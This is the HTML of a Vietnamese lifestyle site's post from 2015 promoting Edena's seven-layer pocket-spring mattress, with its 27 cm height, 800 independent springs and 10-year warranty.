/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://depvaphongcach.com/wp-content/fonts/lato/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body class="wp-singular post-template-default single single-post postid-4348 single-format-standard wp-theme-flatsome wp-child-theme-flatsome-child full-width lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
              <li class="html custom html_topbar_left"><a href="http://depvaphongcach.com/" title="Mạng xã hội Mua sắm, giải trí, làm đẹp" style="color: #bd003a; font-size:15px">Mạng xã hội Mua sắm, giải trí, làm đẹp </a></li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
              <li class="header-contact-wrapper">
		<ul id="header-contact" class="nav nav-divided nav-uppercase header-contact">
		
			
						<li class="">
			  <a class="tooltip" title="08:00 - 17:00 ">
			  	   <i class="icon-clock" style="font-size:16px;" ></i>			        <span>08:00 - 17:00</span>
			  </a>
			 </li>
			
				</ul>
</li>
<li class="header-divider"></li><li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form method="get" class="searchform" action="https://depvaphongcach.com/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Tìm kiếm" />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
          </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided">
              <li class="html custom html_topbar_left"><a href="http://depvaphongcach.com/" title="Mạng xã hội Mua sắm, giải trí, làm đẹp" style="color: #bd003a; font-size:15px">Mạng xã hội Mua sắm, giải trí, làm đẹp </a></li>          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main hide-for-sticky nav-dark">
      <div class="header-inner flex-row container logo-left medium-logo-left" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://depvaphongcach.com/" title="Đẹp và phong cách &#8211; Mạng xã hội Mua sắm, giải trí, làm đẹp - Mạng xã hội Mua sắm, giải trí, làm đẹp" rel="home">
		<img width="305" height="120" src="https://depvaphongcach.com/wp-content/uploads/2023/10/logo.png" class="header_logo header-logo" alt="Đẹp và phong cách &#8211; Mạng xã hội Mua sắm, giải trí, làm đẹp"/><img  width="305" height="120" src="https://depvaphongcach.com/wp-content/uploads/2023/10/logo.png" class="header-logo-dark" alt="Đẹp và phong cách &#8211; Mạng xã hội Mua sắm, giải trí, làm đẹp"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu" ></i>
		  		</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="header-block"><div class="header-block-block-1">	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1747742910">
								<div class="img-inner image-cover dark" style="padding-top:118px;">
			<img width="640" height="120" src="https://depvaphongcach.com/wp-content/uploads/2023/10/top-banner.gif" class="attachment-original size-original" alt="" decoding="async" fetchpriority="high" />						
					</div>
								
<style>
#image_1747742910 {
  width: 100%;
}
</style>
	</div>
	</div></li>            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
                          </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
                          </ul>
          </div>

      </div>

      </div>
<div id="wide-nav" class="header-bottom wide-nav nav-dark flex-has-center hide-for-medium">
    <div class="flex-row container">

            
                        <div class="flex-col hide-for-medium flex-center">
                <ul class="nav header-nav header-bottom-nav nav-center  nav-divided nav-uppercase nav-prompts-overlay">
                    <li class="html custom html_topbar_right"><a href="https://depvaphongcach.com/"><img src="http://depvaphongcach.com/wp-content/uploads/2023/10/sub-home.png" height="25px" width="25px"/></a></li><li id="menu-item-4796" class="home menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4796 menu-item-design-default"><a href="http://depvaphongcach.com" class="nav-top-link">Trang chủ</a></li>
<li id="menu-item-4797" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4797 menu-item-design-default has-dropdown"><a href="https://depvaphongcach.com/chuyen-muc/song-am-thuc/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Sống ẩm thực<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-4828" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4828"><a href="https://depvaphongcach.com/chuyen-muc/song-am-thuc/khuyen-mai-giam-gia/">Khuyến mãi &#8211; Giảm giá</a></li>
	<li id="menu-item-4829" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4829"><a href="https://depvaphongcach.com/chuyen-muc/song-am-thuc/mon-an-hap-dan/">Món ăn hấp dẫn</a></li>
	<li id="menu-item-4830" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4830"><a href="https://depvaphongcach.com/chuyen-muc/song-am-thuc/quan-phong-cach/">Quán Phong Cách</a></li>
</ul>
</li>
<li id="menu-item-4798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4798 menu-item-design-default has-dropdown"><a href="https://depvaphongcach.com/chuyen-muc/song-du-lich/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Sống du lịch<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-4799" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4799"><a href="https://depvaphongcach.com/chuyen-muc/song-du-lich/hotel-dang-cap/">Hotel đẵng cấp</a></li>
	<li id="menu-item-4800" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4800"><a href="https://depvaphongcach.com/chuyen-muc/song-du-lich/resort-dep/">Resort đẹp</a></li>
	<li id="menu-item-4801" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4801"><a href="https://depvaphongcach.com/chuyen-muc/song-du-lich/the-gioi-muon-mau/">Thế giới muôn màu</a></li>
</ul>
</li>
<li id="menu-item-4802" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4802 menu-item-design-default has-dropdown"><a href="https://depvaphongcach.com/chuyen-muc/song-khoe/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Sống khỏe<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-4803" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4803"><a href="https://depvaphongcach.com/chuyen-muc/song-khoe/event-news/">Event News</a></li>
	<li id="menu-item-4804" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4804"><a href="https://depvaphongcach.com/chuyen-muc/song-khoe/health/">Health</a></li>
</ul>
</li>
<li id="menu-item-4805" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4805 menu-item-design-default has-dropdown"><a href="https://depvaphongcach.com/chuyen-muc/song-lam-dep/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Sống làm đẹp<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-4806" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4806"><a href="https://depvaphongcach.com/chuyen-muc/song-lam-dep/body-beauty/">Body Beauty</a></li>
	<li id="menu-item-4807" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4807"><a href="https://depvaphongcach.com/chuyen-muc/song-lam-dep/events-style/">Events Style</a></li>
	<li id="menu-item-4808" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4808"><a href="https://depvaphongcach.com/chuyen-muc/song-lam-dep/makeup-styles/">Makeup Styles</a></li>
</ul>
</li>
<li id="menu-item-4809" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4809 menu-item-design-default has-dropdown"><a href="https://depvaphongcach.com/chuyen-muc/song-phong-cach/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Sống phong cách<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-4810" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4810"><a href="https://depvaphongcach.com/chuyen-muc/song-phong-cach/phong-cach-kinh-doanh/">Phong cách kinh doanh</a></li>
	<li id="menu-item-4811" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4811"><a href="https://depvaphongcach.com/chuyen-muc/song-phong-cach/phong-cach-nghe-si/">Phong cách nghệ sĩ</a></li>
	<li id="menu-item-4812" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4812"><a href="https://depvaphongcach.com/chuyen-muc/song-phong-cach/phong-cach-song/">Phong cách sống</a></li>
</ul>
</li>
<li id="menu-item-4813" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4813 menu-item-design-default has-dropdown"><a href="https://depvaphongcach.com/chuyen-muc/song-thoi-trang/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Sống thời trang<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-4814" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4814"><a href="https://depvaphongcach.com/chuyen-muc/song-thoi-trang/bo-suu-tap/">Bộ sưu tập</a></li>
	<li id="menu-item-4815" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4815"><a href="https://depvaphongcach.com/chuyen-muc/song-thoi-trang/fashion-news/">Fashion News</a></li>
	<li id="menu-item-4816" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4816"><a href="https://depvaphongcach.com/chuyen-muc/song-thoi-trang/phu-kien-styles/">Phụ kiện styles</a></li>
</ul>
</li>
<li id="menu-item-4817" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4817 menu-item-design-default has-dropdown"><a href="https://depvaphongcach.com/chuyen-muc/song-thu-gian/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Sống thư giãn<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-4818" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4818"><a href="https://depvaphongcach.com/chuyen-muc/song-thu-gian/nghe-thuat-song/">Nghệ thuật sống</a></li>
	<li id="menu-item-4819" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4819"><a href="https://depvaphongcach.com/chuyen-muc/song-thu-gian/song-thien/">Sống thiền</a></li>
	<li id="menu-item-4820" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4820"><a href="https://depvaphongcach.com/chuyen-muc/song-thu-gian/song-vui/">Sống vui</a></li>
</ul>
</li>
<li id="menu-item-4821" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4821 menu-item-design-default has-dropdown"><a href="https://depvaphongcach.com/chuyen-muc/song-tri-thuc/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">SỐNG TRI THỨC<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-4822" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4822"><a href="https://depvaphongcach.com/chuyen-muc/song-tri-thuc/giai-tri/">Giải trí</a></li>
	<li id="menu-item-4823" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4823"><a href="https://depvaphongcach.com/chuyen-muc/song-tri-thuc/phim-hay/">Phim hay</a></li>
	<li id="menu-item-4824" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4824"><a href="https://depvaphongcach.com/chuyen-muc/song-tri-thuc/sach-hay/">Sách hay</a></li>
</ul>
</li>
<li id="menu-item-4825" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4825 menu-item-design-default has-dropdown"><a href="https://depvaphongcach.com/chuyen-muc/song-yeu-va-cuoi/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Sống yêu và cưới<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-4826" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4826"><a href="https://depvaphongcach.com/chuyen-muc/song-yeu-va-cuoi/ao-cuoi-style/">Áo cưới Style</a></li>
	<li id="menu-item-4827" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4827"><a href="https://depvaphongcach.com/chuyen-muc/song-yeu-va-cuoi/dich-vu-cuoi/">Dịch vụ Cưới</a></li>
</ul>
</li>
                </ul>
            </div>
            
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

<div id="content" class="blog-wrapper blog-single page-wrapper">
	

<div class="row row-large ">

	<div class="large-8 col">
		


<article id="post-4348" class="post-4348 post type-post status-publish format-standard has-post-thumbnail hentry category-thong-tin-doanh-nghiep-tieu-dung-thong-minh">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-left">
		<h6 class="entry-category is-xsmall"><a href="https://depvaphongcach.com/chuyen-muc/thong-tin-doanh-nghiep-tieu-dung-thong-minh/" rel="category tag">Thông tin doanh nghiệp - Tiêu dùng thông minh</a></h6><h1 class="entry-title">Edena ra mắt Nệm lò xo túi 7 lớp độc đáo</h1><div class="entry-divider is-divider small"></div>
	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://depvaphongcach.com/edena-ra-mat-nem-lo-xo-tui-7-lop-doc-dao/" rel="bookmark"><time class="entry-date published updated" datetime="2015-01-22T20:45:00+00:00">22/01/2015</time></a></span> <span class="byline">by <span class="meta-author vcard"><a class="url fn n" href="https://depvaphongcach.com/author/hanhchi/">hanhchi</a></span></span>	</div>
	</div>
				</header>
		<div class="entry-content single-page">

	<p>&nbsp;</p>
<p>&nbsp;</p>
<p>Loại nệm n&agrave;y được sản xuất theo c&ocirc;ng nghệ mới với c&aacute;c thiết kế đường chần v&agrave; logo th&ecirc;u sang trọng. Tấm nệm c&oacute; độ cao 27 cm v&agrave; đường chần s&acirc;u tạo n&ecirc;n cảm gi&aacute;c &ecirc;m &aacute;i v&agrave; đ&agrave;n hồi tốt.</p>
<p style="text-align: center"><img decoding="async" src="http://depvaphongcach.vn.vn/uploads/userfiles/lifestyleonline_vn-Edena-NemLoxo.jpg" width="600" height="422" alt="" /></p>
<p style="text-align: center"><em>Thời gian bảo h&agrave;nh nệm l&ograve; xo t&uacute;i của Edena l&ecirc;n đến 10 năm.</em></p>
<p>Đặc biệt, nệm l&ograve; xo Edena với cấu tạo 7 lớp đ&atilde; loại bỏ ho&agrave;n to&agrave;n t&igrave;nh trạng &ldquo;nệm bị ph&aacute;t ra tiếng k&ecirc;u&rdquo; sau một thời gian sử dụng. B&ecirc;n cạnh đ&oacute;, bộ t&uacute;i gồm 800 t&uacute;i l&ograve; xo hoạt động độc lập, n&ecirc;n c&oacute; thể tr&aacute;nh được t&igrave;nh trạng bị ảnh hưởng dao động lan truyền, g&acirc;y kh&oacute; ngủ khi người b&ecirc;n cạnh trở m&igrave;nh. Với chiếc nệm l&ograve; xo t&uacute;i độc lập của Edena, bạn c&oacute; thể ngon giấc trọn cả đ&ecirc;m, m&agrave; kh&ocirc;ng gặp sự cố như c&aacute;c loại nệm kh&aacute;c.</p>
<p>Tham khảo th&ocirc;ng tin chi tiết nệm l&ograve; xo tại&nbsp;<span style="font-family: 'Times New Roman', serif;font-size: 12pt;line-height: 115%"><a href="http://www.edena.vn/" style="font-family: Calibri, sans-serif;font-size: 11pt;line-height: 115%">www.edena.vn</a></span></p>
<p><strong>Hotline: 1900 1569</strong></p>
<p>Facebook: Facebook.com/Edena.vn</p>
<p style="text-align: right"><strong>Nguồn: C&ocirc;ng ty Vạn Thi&ecirc;n Sa</strong></p>

			  <div 
			  	class = "fb-comments" 
			  	data-href = "https://depvaphongcach.com/edena-ra-mat-nem-lo-xo-tui-7-lop-doc-dao/"
			  	data-numposts = "10"
				data-colorscheme = "light"
				data-order-by = "social"
				data-mobile=true>
			  </div>
		  <style>
			.fb_iframe_widget_fluid_desktop iframe {
			    width: 600px !important;
			}
		  </style>
		  <div class="post-views content-post post-4348 entry-meta load-static">
				<span class="post-views-icon dashicons dashicons-chart-bar"></span> <span class="post-views-label">Post Views:</span> <span class="post-views-count">356</span>
			</div>
	
	<div class="blog-share text-center"><div class="is-divider medium"></div><div class="social-icons share-icons share-row relative" ><a href="whatsapp://send?text=Edena%20ra%20m%E1%BA%AFt%20N%E1%BB%87m%20l%C3%B2%20xo%20t%C3%BAi%207%20l%E1%BB%9Bp%20%C4%91%E1%BB%99c%20%C4%91%C3%A1o - https://depvaphongcach.com/edena-ra-mat-nem-lo-xo-tui-7-lop-doc-dao/" data-action="share/whatsapp/share" class="icon button circle is-outline tooltip whatsapp show-for-medium" title="Share on WhatsApp" aria-label="Share on WhatsApp" ><i class="icon-whatsapp" ></i></a><a href="https://www.facebook.com/sharer.php?u=https://depvaphongcach.com/edena-ra-mat-nem-lo-xo-tui-7-lop-doc-dao/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip facebook" title="Share on Facebook" aria-label="Share on Facebook" ><i class="icon-facebook" ></i></a><a href="https://twitter.com/share?url=https://depvaphongcach.com/edena-ra-mat-nem-lo-xo-tui-7-lop-doc-dao/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip twitter" title="Share on Twitter" aria-label="Share on Twitter" ><i class="icon-twitter" ></i></a><a href="mailto:?subject=Edena%20ra%20m%E1%BA%AFt%20N%E1%BB%87m%20l%C3%B2%20xo%20t%C3%BAi%207%20l%E1%BB%9Bp%20%C4%91%E1%BB%99c%20%C4%91%C3%A1o&body=Check%20this%20out%3A%20https%3A%2F%2Fdepvaphongcach.com%2Fedena-ra-mat-nem-lo-xo-tui-7-lop-doc-dao%2F" rel="nofollow" class="icon button circle is-outline tooltip email" title="Email to a Friend" aria-label="Email to a Friend" ><i class="icon-envelop" ></i></a><a href="https://pinterest.com/pin/create/button?url=https://depvaphongcach.com/edena-ra-mat-nem-lo-xo-tui-7-lop-doc-dao/&media=https://depvaphongcach.com/wp-content/uploads/2015/07/drap-giuong-edena-ed421-1024x1024.jpg&description=Edena%20ra%20m%E1%BA%AFt%20N%E1%BB%87m%20l%C3%B2%20xo%20t%C3%BAi%207%20l%E1%BB%9Bp%20%C4%91%E1%BB%99c%20%C4%91%C3%A1o" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip pinterest" title="Pin on Pinterest" aria-label="Pin on Pinterest" ><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://depvaphongcach.com/edena-ra-mat-nem-lo-xo-tui-7-lop-doc-dao/&title=Edena%20ra%20m%E1%BA%AFt%20N%E1%BB%87m%20l%C3%B2%20xo%20t%C3%BAi%207%20l%E1%BB%9Bp%20%C4%91%E1%BB%99c%20%C4%91%C3%A1o" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip linkedin" title="Share on LinkedIn" aria-label="Share on LinkedIn" ><i class="icon-linkedin" ></i></a></div></div></div>

	<footer class="entry-meta text-left">
		This entry was posted in <a href="https://depvaphongcach.com/chuyen-muc/thong-tin-doanh-nghiep-tieu-dung-thong-minh/" rel="category tag">Thông tin doanh nghiệp - Tiêu dùng thông minh</a>. Bookmark the <a href="https://depvaphongcach.com/edena-ra-mat-nem-lo-xo-tui-7-lop-doc-dao/" title="Permalink to Edena ra mắt Nệm lò xo túi 7 lớp độc đáo" rel="bookmark">permalink</a>.	</footer>


        <nav role="navigation" id="nav-below" class="navigation-post">
	<div class="flex-row next-prev-nav bt bb">
		<div class="flex-col flex-grow nav-prev text-left">
			    <div class="nav-previous"><a href="https://depvaphongcach.com/guy-laroche-mang-den-cho-phai-dep-mon-qua-dac-biet/" rel="prev"><span class="hide-for-small"><i class="icon-angle-left" ></i></span> Guy Laroche mang đến cho phái đẹp món quà đặc biệt</a></div>
		</div>
		<div class="flex-col flex-grow nav-next text-right">
			    <div class="nav-next"><a href="https://depvaphongcach.com/amanoi-ap-dung-muc-gia-phong-hap-dan-nhat/" rel="next">Amanoi áp dụng mức giá phòng hấp dẫn nhất <span class="hide-for-small"><i class="icon-angle-right" ></i></span></a></div>		</div>
	</div>

	    </nav>

    	</div>
</article>



                <div id='at_posts_related'>
                    <h3 class='container-width posts-section-title-related pt-half pb-half uppercase'> Tin liên quan </h3>
                    
  
    <div class="row large-columns-3 medium-columns-2 small-columns-1" >
  <div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/ikachi-thoi-hon-trung-thu-xua-vao-qua-trung-thu-xanh/" class="plain" aria-label="Ikachi: Thổi hồn Trung thu xưa vào quà Trung thu xanh">
								<img width="750" height="422" src="https://depvaphongcach.com/wp-content/uploads/2024/08/TIEC-TRANG-XUA-IKACHI.jpg" class="attachment-default size-default wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/ikachi-thoi-hon-trung-thu-xua-vao-qua-trung-thu-xanh/" class="plain">Ikachi: Thổi hồn Trung thu xưa vào quà Trung thu xanh</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/chuoi-hoat-dong-khoi-mo-the-gioi-cua-ban-cua-nescafe-thu-hut-su-tham-gia-trai-nghiem-cua-hang-nghin-nguoi/" class="plain" aria-label="Chuỗi hoạt động “Khơi mở thế giới của bạn” của NESCAFÉ thu hút sự tham gia, trải nghiệm của hàng nghìn người">
								<img width="750" height="499" src="https://depvaphongcach.com/wp-content/uploads/2024/07/1.-NESCAFE-to-chuc-chuoi-hoat-dong-Khoi-mo-the-gioi-cua-ban.jpg" class="attachment-default size-default wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/chuoi-hoat-dong-khoi-mo-the-gioi-cua-ban-cua-nescafe-thu-hut-su-tham-gia-trai-nghiem-cua-hang-nghin-nguoi/" class="plain">Chuỗi hoạt động “Khơi mở thế giới của bạn” của NESCAFÉ thu hút sự tham gia, trải nghiệm của hàng nghìn người</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/chien-dich-tet-cau-du-la-duoc-cua-nestle-nhieu-hoat-dong-y-nghia-cho-nguoi-tieu-dung/" class="plain" aria-label="Chiến dịch Tết “Cầu Đủ Là Được” của Nestlé &#8211; Nhiều hoạt động ý nghĩa cho người tiêu dùng ">
								<img width="750" height="500" src="https://depvaphongcach.com/wp-content/uploads/2024/01/Nestle-trien-khai-chien-dich-Tet-2024-voi-thong-diep-_Cau-Du-La-Duoc_-trong-khong-khi-don-Tet-Nguyen-Dan-20241.jpg" class="attachment-default size-default wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/chien-dich-tet-cau-du-la-duoc-cua-nestle-nhieu-hoat-dong-y-nghia-cho-nguoi-tieu-dung/" class="plain">Chiến dịch Tết “Cầu Đủ Là Được” của Nestlé &#8211; Nhiều hoạt động ý nghĩa cho người tiêu dùng </a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/ikachi-tai-hien-ky-uc-tet-voi-bo-suu-tap-qua-tet-xanh-2024/" class="plain" aria-label="Ikachi tái hiện ký ức Tết với bộ sưu tập Quà Tết Xanh 2024">
								<img width="750" height="394" src="https://depvaphongcach.com/wp-content/uploads/2024/01/Qua-Tet-Xanh-Ikachi.png" class="attachment-default size-default wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/ikachi-tai-hien-ky-uc-tet-voi-bo-suu-tap-qua-tet-xanh-2024/" class="plain">Ikachi tái hiện ký ức Tết với bộ sưu tập Quà Tết Xanh 2024</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/nestle-khoi-dong-chien-dich-tet-2024-voi-thong-diep-cau-du-la-duoc/" class="plain" aria-label="Nestlé khởi động chiến dịch Tết 2024 với thông điệp &#8220;Cầu Đủ Là Được&#8221;">
								<img width="750" height="440" src="https://depvaphongcach.com/wp-content/uploads/2024/01/Nestle-KV-Cau-Du-La-Duoc.png" class="attachment-default size-default wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/nestle-khoi-dong-chien-dich-tet-2024-voi-thong-diep-cau-du-la-duoc/" class="plain">Nestlé khởi động chiến dịch Tết 2024 với thông điệp &#8220;Cầu Đủ Là Được&#8221;</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/tim-hieu-cong-nghe-chinh-nha-doc-quyen-tai-he-thong-nha-khoa-chuyen-nieng-rang-tam-dentist/" class="plain" aria-label="Tìm hiểu công nghệ chỉnh nha độc quyền tại hệ thống nha khoa chuyên niềng răng Tấm Dentist">
								<img width="1000" height="1000" src="https://depvaphongcach.com/wp-content/uploads/2023/11/Nha-Khoa-Tam-Dentist-2-e1700210163608.jpg" class="attachment-default size-default wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://depvaphongcach.com/wp-content/uploads/2023/11/Nha-Khoa-Tam-Dentist-2-e1700210163608.jpg 1000w, https://depvaphongcach.com/wp-content/uploads/2023/11/Nha-Khoa-Tam-Dentist-2-e1700210163608-768x768.jpg 768w" sizes="auto, (max-width: 1000px) 100vw, 1000px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/tim-hieu-cong-nghe-chinh-nha-doc-quyen-tai-he-thong-nha-khoa-chuyen-nieng-rang-tam-dentist/" class="plain">Tìm hiểu công nghệ chỉnh nha độc quyền tại hệ thống nha khoa chuyên niềng răng Tấm Dentist</a>
					</h5>
